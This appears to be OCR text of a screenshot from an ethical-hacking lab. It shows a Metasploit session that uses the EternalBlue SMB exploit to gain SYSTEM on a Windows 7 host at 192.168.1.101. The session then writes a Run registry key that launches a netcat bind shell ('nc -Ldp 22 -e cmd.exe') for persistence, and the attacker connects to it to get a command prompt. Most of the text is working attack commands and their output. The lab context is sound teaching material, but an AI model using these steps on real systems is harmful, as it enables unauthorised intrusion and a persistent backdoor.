 Home
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~/Down...
[Downloads - File ...
02:43 PM
kali@kali: ~
File Actions Edit View Help
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > reg setval -k HKLM\\software\\microsoft\\currentversion\\run -v nc -d 'nc -Ldp 22 -e cmd.exe'
[-] 1042: Operation failed: The system cannot find the file specified.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\
c[-] You must specify both a value name and data (-v, -d).
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'nc -Ldp 22 -e cmd.exe'
Successfully set nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc
Key: HKLM\software\microsoft\windows\currentversion\run
Name: nc
Type: REG_SZ
Data: nc -Ldp 22 -e cmd.exe
meterpreter >
[*] 192.168.1.101 - Meterpreter session 1 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > nc 192.168.1.101 22
[-] Unknown command: nc.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exit
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.101 22
(UNKNOWN) [192.168.1.101] 22 (ssh) : Connection refused
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.101 22 1 ⨯
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
    Adobe Reader Speed Launcher    REG_SZ    "C:\Program Files (x86)\Adobe\Reader 9.0\Reader\Reader_sl.exe"
    Adobe ARM    REG_SZ    "C:\Program Files (x86)\Common Files\Adobe\ARM\1.0\AdobeARM.exe"
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\OptionalComponents
C:\Windows\system32>